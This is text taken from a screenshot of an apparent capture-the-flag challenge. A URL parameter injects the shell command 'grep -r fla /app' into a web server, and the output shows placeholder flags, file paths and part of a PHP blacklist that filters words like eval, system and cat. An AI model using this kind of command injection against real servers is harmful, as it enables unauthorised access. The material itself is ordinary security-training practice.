 不安全 | view-source:114.115.207.198:200/?c=grep%20-r%20%27fla%27%20/app
应用 Gmail YouTube
自动换行
1 flag is in flag.php  ?c=grep -r 'fla' /app
2
3 /app/index.php:echo "flag is in flag.php  ?c=";
4 /app/huhuhu.php: * flag{yingyingying-youfindme}
5 /app/flag.php:/*flag{flag in aGho.php}*/
6 Binary file /app/.index.php.swp matches
7 /app/aGho.php:          if(!preg_match("/\`|\<|\>|\*|\"|\?|%|sess.*|eval|flag|system|php|cat|sort|shell|\.| |\'
8
9
HackBar Network Elements Console Sources Performance Memory Application »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
view-source:http://114.115.207.198:200/?c=grep -r 'fla' /app
Enable POST
ADD HEADER